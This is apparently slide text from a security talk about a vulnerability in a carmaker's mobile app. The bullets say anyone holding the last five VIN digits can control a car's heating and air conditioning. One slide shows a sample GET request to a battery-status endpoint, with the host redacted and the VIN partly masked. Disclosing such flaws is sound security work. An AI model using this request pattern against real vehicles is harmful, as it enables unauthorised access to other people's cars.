 ● Vulnerability in the mobile application
● Allows anyone to take control of your car
using the last 5 digits of the VIN number
● Heated seats
● Air conditioning
How To Hack Your Car
GET https://[redacted].com/orchestration_1111/gdc/BatteryStatusRecordsRequest.php?RegionCode=NE&lg=no-
NO&DCMID=&VIN=SJNFAAZE0U60XXXXX&tz=Europe/Paris&TimeFrom=2014-09-27T09:15:21
 